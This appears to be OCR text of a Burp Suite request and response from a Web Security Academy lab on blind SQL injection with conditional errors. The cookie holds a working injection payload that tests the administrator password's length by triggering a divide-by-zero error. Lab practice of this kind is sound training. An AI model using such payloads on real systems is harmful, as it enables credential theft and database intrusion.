 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a05005a04eed86080900856006e0021.web-security-academy.net
3 Cookie: TrackingId=BqFQLvpGaF6NPqdn'||(SELECT CASE WHEN
LENGTH(password)=20 THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=
dGOHw6gofHCsJA8NuluHVm1psuNxWOkl
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 1sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">